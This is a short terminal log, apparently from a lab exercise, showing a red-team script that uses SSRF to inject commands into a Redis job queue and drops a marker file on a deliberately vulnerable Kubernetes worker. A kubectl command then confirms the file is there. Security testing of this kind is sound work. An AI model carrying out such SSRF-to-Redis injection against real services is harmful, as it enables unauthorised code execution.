 PS C:\Users\hosyb\Workspace\security\redis_injection> python scripts/red_team_attack.py --web-base-url http://127.0.0.1:5000 --redis-host redis --queue mail_jobs_vuln --verify-k8s --namespace redis-injection-la
b
[red-team] SSRF request status: 200
[red-team] SSRF response body: {"bytes_sent":161,"ok":true,"reply_preview":":1\r\n","target":"redis:6379"}
[red-team] Queue depth query status: 200
[red-team] Queue depth query body: {"bytes_sent":35,"ok":true,"reply_preview":":0\r\n","target":"redis:6379"}
[red-team] Marker file detected at /tmp/redteam_owned.txt: REDTEAM_OWNED
PS C:\Users\hosyb\Workspace\security\redis_injection> kubectl -n redis-injection-lab exec deploy/worker-vulnerable -- cat /tmp/redteam_owned.txt
REDTEAM_OWNED
PS C:\Users\hosyb\Workspace\security\redis_injection>